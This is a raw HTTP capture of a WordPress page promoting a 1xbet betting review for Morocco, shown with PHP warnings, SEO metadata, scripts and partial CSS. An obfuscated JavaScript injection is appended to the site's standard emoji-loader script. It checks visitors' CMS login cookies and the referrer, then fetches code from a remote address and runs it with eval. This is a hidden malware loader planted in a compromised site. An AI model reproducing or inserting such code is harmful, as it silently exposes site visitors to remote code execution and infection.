

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ejenpro.com/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9-1xbet-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8-%EF%B8%8F-1xbet-%D8%A7%D9%84%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A-%D9%84%D9%84/
body_size: 50368
content:
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-template-utils.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-template-utils.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/class-wp-term-query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/class-wp-term-query.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-editor.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-editor.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-supports/layout.php</b> on line <b>1</b><br />
<br />
<b>Warning</b>:  Uninitialized string offset 0 in <b>/srv/users/ejenpro/apps/ejenpro/public/wp-includes/block-supports/layout.php</b> on line <b>1</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - Ejenpro		</title>
		<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ejenpro.com/مراجعة-1xbet-في-المغرب-️-1xbet-الموقع-الرسمي-لل/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - Ejenpro" />
	<meta property="og:description" content="مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب&#8221; 1xbet Maroc مراجعة صادقة ومفصلة 1xbet موقع Content العاب سلوتس 1xbet المغرب Telegram ميزات 1xbet المواقع: شرح موقع 1xbet وطريقة التسجيل: شرح موقع 1xbet في المغرب شرح موقع 1xbet وخطوات فتح الحساب: المكافأة الترحيبية للمراهنات الرياضية كيفية الرهان والفوز في 1xbet المواقع: مكافأة 1xbet [&hellip;]" />
	<meta property="og:url" content="https://ejenpro.com/مراجعة-1xbet-في-المغرب-️-1xbet-الموقع-الرسمي-لل/" />
	<meta property="og:site_name" content="Ejenpro" />
	<meta property="article:published_time" content="2022-11-13T07:41:55+00:00" />
	<meta property="article:modified_time" content="2024-03-31T03:27:38+00:00" />
	<meta name="author" content="team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="team" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ejenpro.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84/#article","isPartOf":{"@id":"https://ejenpro.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84/"},"author":{"name":"team","@id":"https://ejenpro.com/#/schema/person/274aee9836c343307a954a6048a98b03"},"headline":"مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب","datePublished":"2022-11-13T07:41:55+00:00","dateModified":"2024-03-31T03:27:38+00:00","mainEntityOfPage":{"@id":"https://ejenpro.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84/"},"wordCount":188,"publisher":{"@id":"https://ejenpro.com/#organization"},"articleSection":["1xbet Morocco"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ejenpro.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84/","url":"https://ejenpro.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84/","name":"مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - Ejenpro","isPartOf":{"@id":"https://ejenpro.com/#website"},"datePublished":"2022-11-13T07:41:55+00:00","dateModified":"2024-03-31T03:27:38+00:00","breadcrumb":{"@id":"https://ejenpro.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ejenpro.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84/"]}]},{"@type":"BreadcrumbList","@id":"https://ejenpro.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ejenpro.com/"},{"@type":"ListItem","position":2,"name":"مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب"}]},{"@type":"WebSite","@id":"https://ejenpro.com/#website","url":"https://ejenpro.com/","name":"Ejenpro","description":"Just another WordPress site","publisher":{"@id":"https://ejenpro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ejenpro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ejenpro.com/#organization","name":"Ejenpro","url":"https://ejenpro.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ejenpro.com/#/schema/logo/image/","url":"https://ejenpro.com/wp-content/uploads/2022/10/cropped-cropped-EP-LOGO-1.png","contentUrl":"https://ejenpro.com/wp-content/uploads/2022/10/cropped-cropped-EP-LOGO-1.png","width":223,"height":39,"caption":"Ejenpro"},"image":{"@id":"https://ejenpro.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ejenpro.com/#/schema/person/274aee9836c343307a954a6048a98b03","name":"team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ejenpro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bc24398ac3ec64306d1b1f4e8e077c11?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc24398ac3ec64306d1b1f4e8e077c11?s=96&d=mm&r=g","caption":"team"},"sameAs":["http://v4.ejenpro.com"],"url":"https://ejenpro.com/author/team/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - Ejenpro</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ejenpro &raquo; Feed" href="https://ejenpro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ejenpro &raquo; Comments Feed" href="https://ejenpro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ejenpro &raquo; مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب Comments Feed" href="https://ejenpro.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ejenpro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};
</script>
<link rel='stylesheet' id='vloops_elementor_css-css' href='https://ejenpro.com/wp-content/plugins/viral-loops-wp-integration/public//elements/elementor-widget/css/vloops-wp-elementor-preview.css?ver=1769081933' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ejenpro.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:a